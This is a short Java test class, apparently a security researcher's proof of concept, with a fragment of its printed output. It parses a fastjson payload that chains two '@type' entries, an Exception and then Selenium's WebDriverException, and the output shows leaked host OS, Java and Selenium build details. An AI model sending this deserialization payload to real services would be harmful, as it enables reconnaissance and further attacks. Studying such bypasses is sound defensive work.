 16 public class fastjsonTest2 {
17 public static void main(String[] args) {
18 String s = "{\"@type\":\"java.lang.Exception\", \"@type\":\"org.openqa.selenium.WebDriverException\"}";
19
20 JSONObject jsonObject = JSON.parseObject(s);
21 System.out.println(jsonObject);
22
23
24 }
25 }
s 10', os.arch: 'amd64', os.version: '10.0', java.version: '1.8.0_191'\nDriver info: driver.version: unknown","buildInformation":{"buildRevision":"e8fcc2cecf","releaseLabel":"4.1.1"}}